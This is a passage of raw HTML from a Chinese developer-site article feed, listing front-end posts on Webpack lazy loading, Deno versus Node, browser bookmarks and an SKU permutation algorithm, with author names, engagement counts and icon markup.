10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              95
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/HTTP" target="_blank" rel="" title="HTTP" class="jj-link footer-tag footer-tag-only" data-v-65b50b51 data-v-012280ec>
            HTTP
          </a></div></div></div> <!----></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904180285456398" data-original-type="0" data-draft-id="6845076809235562504" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904180285456398" target="_blank" rel="" title="『Webpack系列』—— 路由懒加载的原理" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>『Webpack系列』—— 路由懒加载的原理</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904180285456398" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>说起路由懒加载，大家很快就知道怎么实现它，但是问到路由懒加载的原理，怕有一部分小伙伴是一头雾水了吧。下面带大家一起去理解路由懒加载的原理。 路由懒加载也可以叫做路由组件懒加载，最常用的是通过import()来实现它。 然后通过Webpack编译打包后，会把每个路由组件的代码分割…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/254742429175352" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                大骆
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>23k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              329
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              23
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/Webpack" target="_blank" rel="" title="Webpack" class="jj-link footer-tag footer-tag-only width-limited" data-v-65b50b51 data-v-012280ec>
            Webpack
          </a></div></div></div> <img src="[data-uri]" alt="『Webpack系列』—— 路由懒加载的原理" class="lazy thumb" style="aspect-ratio:1.5;" data-v-5244ef91 data-v-012280ec></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904158617665544" data-original-type="0" data-draft-id="6845076774787743757" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904158617665544" target="_blank" rel="" title="Deno 正式发布，彻底弄明白和 node 的区别" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>Deno 正式发布，彻底弄明白和 node 的区别</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904158617665544" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>我说这句话时候，是不是很多前端 和 NodeJS 工（码）程（农）师已经按不住自己的40米大刀了。心中的不仅感慨前端是真的会造轮子，有了 node 还不够吗，还没学会 node 又搞了个 deno，node 和 deno 啥区别？！ 的确，deno 和 node 形态很相似，要…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/1996368846782776" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                超杰_
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>67k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              910
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              193
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/deno" target="_blank" rel="" title="deno" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            deno
          </a><a href="/tag/%E5%89%8D%E7%AB%AF" target="_blank" rel="" title="前端" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            前端
          </a></div></div></div> <img src="[data-uri]" alt="Deno 正式发布，彻底弄明白和 node 的区别" class="lazy thumb" style="aspect-ratio:1.5;" data-v-5244ef91 data-v-012280ec></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6850037268963721230" data-original-type="0" data-draft-id="6850424866437660686" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6850037268963721230" target="_blank" rel="" title="前端最实用书签【看完可以提涨薪啦】" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>前端最实用书签【看完可以提涨薪啦】</a></div> <div class="abstract" data-v-012280ec><a href="/post/6850037268963721230" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>书签地址，欢迎star， 可以直接git clone下来，通过Google右上角的书签--导入书签，这样看起来就不要太方便。</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/712139234096040" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                火狼1
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>57k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              1.7k
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              185
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/%E5%89%8D%E7%AB%AF" target="_blank" rel="" title="前端" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            前端
          </a><a href="/tag/%E6%B5%8F%E8%A7%88%E5%99%A8" target="_blank" rel="" title="浏览器" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            浏览器
          </a></div></div></div> <img src="[data-uri]" alt="前端最实用书签【看完可以提涨薪啦】" class="lazy thumb" style="aspect-ratio:1.5;" data-v-5244ef91 data-v-012280ec></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904191379374087" data-original-type="0" data-draft-id="6845076822946742285" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904191379374087" target="_blank" rel="" title="前端电商 sku 的全排列算法很难吗？学会这个套路，彻底掌握排列组合。" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>前端电商 sku 的全排列算法很难吗？学会这个套路，彻底掌握排列组合。</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904191379374087" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>前段时间在掘金看到一个热帖 今天又懒得加班了，能写出这两个算法吗？带你去电商公司写商品中心，里面提到了一个比较有意思故事，大意就是一个看似比较简单的电商 sku 的全排列组合算法，但是却有好多人没能顺利写出来。有一个毕业生小伙子在面试的时候给出了思路，但是进去以后还是没写出来，…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/2330620350708823" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                ssh_晨曦时梦见兮
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>29k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 